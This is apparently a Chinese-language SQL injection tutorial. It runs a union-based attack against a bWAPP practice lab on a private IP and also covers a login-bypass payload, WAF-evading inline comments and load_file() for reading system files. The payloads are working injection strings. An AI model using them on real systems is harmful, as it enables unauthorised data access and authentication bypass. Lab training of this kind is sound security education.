information_schema(MySQL5.0版本之后,MySQL数据库默认存放一个information_schema数据库)
information_schema的三个表:
SCHEMATA:该表中的字段SCHEMA_NAME存储该用户创建的所有数据库的库名。
TABLES:该表中的字段TABLE_SCHEMA,TABLE_NAME分别记录该用户创建的所有数据库库名和表名。
COLUMNS:该表中的字段TABLE_SCHEMA,TABLE_NAME,COLUMN_NAME分别记录该用户创建的所有数据库库名、表名、字段名。
查询语句
SELECT 要查询的字段名 FROM 库名.表名
SELECT 要查询的字段名 FROM 库名.表名 WHERE 已知条件的字段名=‘已知条件的值’
SELECT 要查询的字段名 FROM 库名.表名 WHERE 已知条件的字段名=‘已知条件的值’ AND 已知条件2的字段名=‘已知条件2的值’
SELECT * FROM users
SELECT * FROM users limit 0,1
重要函数(用于注入时,查询敏感信息)
database():当前网站使用数据库
version():当前数据库版本号
user():当前数据库用户
concat_ws():多条目显示

load_file():读取系统文件,读取文件路径需转换为16进制
注释符
#或--空格或//**//
select from username,password from where username = ‘admin’ and password = ‘123456’
admin’ or 1=1#
select from username,password from where username = ‘admin’or 1=1#’and password = ‘123456’
内联注释(用于绕过WAF等防护)
/*!code*/
/*!union*/ /*!select*/ 1,2,3
Union联合查询注入攻击

http://192.168.100.130/sqli_2.php?movie=4%E2%80%98&action=go
http://192.168.100.130/sqli_2.php?movie=4%20and%201=1&action=go


http://192.168.100.130/sqli_2.php?movie=4%20and%201=2&action=go
http://192.168.100.130/sqli_2.php?movie=4%20order%20by%207--+&action=go 确认表数


http://192.168.100.130/sqli_2.php?movie=-4%20union%20select%201,2,3,4,5,6,7%20--+&action=go
http://192.168.100.130/sqli_2.php?movie=-4%20union%20select%201,database(),version(),4,user(),6,7%20--+&action=go

当前数据库名:bWAPP
当前数据库版本:5.5.47
当前数据库用户名:localhost

http://192.168.100.130/sqli_2.php?movie=-4 union select 1,table_name,3,4,5,6,7 from information_schema.tables limit 3,1-- &action=go

http://192.168.100.130/sqli_2.php?movie=-4%20union%20select%201,column_name,3,4,5,6,7%20from%20information_schema.columns%20where%20column_name=0x75736572%20limit%200,1--%20&action=go

http://192.168.100.130/sqli_2.php?movie=-4%20union%20select%201,column_name,3,4,5,6,7%20from%20information_schema.columns%20where%20column_name=0x70617373776f7264%20limit%200,1--%20&action=go